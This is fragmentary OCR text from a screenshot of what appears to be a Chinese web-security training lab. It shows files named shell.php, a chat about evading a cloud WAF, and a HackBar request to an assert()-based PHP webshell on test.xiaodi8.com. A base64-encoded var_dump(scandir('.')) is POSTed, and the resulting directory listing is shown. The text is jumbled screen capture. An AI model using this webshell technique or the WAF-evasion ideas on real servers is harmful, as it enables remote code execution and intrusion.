 ZIP
hpjiami
(1).zip
test.php
temp
shell.php
ZIP
hpjiami
(2).zip
添加待办事项
Start Tor
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
迅雷Thunder
快车FlashGet
FlashGetx
Playmov
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
普通文本:
呵呵软件:5.1.vg 呵呵 QQ541231936
var_dump(scandir('.'));
编码↓ 解码↑ 方法: BASE64(编码解码)
聊天
post内容吧
2594581421
能不能改这个指纹
迪哥管家
迪哥还没说云盾有什么拦截
发送至: 所有人 聊天权限
请输入消息...
发送(S)
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://test.xi...?x=b&y=assert http://test.xi...?x=b&y=assert
test.xiaodi8.com/1.php?x=b&y=assert
搜索
JS
ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
test.xiaodi8.com/1.php?x=b&y=assert
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=dmFyX2R1bXAoc2NhbmRpcignLicpKTs=
array(16) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(9) ".user.ini" [4]=> string(5) "1.php" [5]=> string(8) "404.html" [6]=> string(5) "admin" [7]=> string(10) "index.html" [8]=> string(9) "index.php" [9]=
string(8) "sqlilabs" [10]=> string(8) "test.php" [11]=> string(5) "x.php" [12]=> string(6) "xx.php" [13]=> string(7) "xxx.php" [14]=> string(8) "xxxx.php" [15]=> string(9) "xxxxx.php" }
Warning: assert(): Assertion "var_dump(scandir('.'));" failed in C:\wwwroot\test.xiaodi8.com\1.php on line 4